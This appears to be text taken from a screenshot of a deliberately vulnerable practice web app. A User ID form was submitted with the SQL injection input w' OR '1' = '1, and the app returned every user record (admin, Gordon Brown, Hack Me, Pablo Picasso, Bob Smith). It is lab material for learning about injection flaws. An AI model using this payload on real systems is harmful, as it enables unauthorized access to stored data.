 User ID:
Submit
ID: w' OR '1' = '1
First name: admin
Surname: admin
ID: w' OR '1' = '1
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1
First name: Hack
Surname: Me
ID: w' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1
First name: Bob
Surname: Smith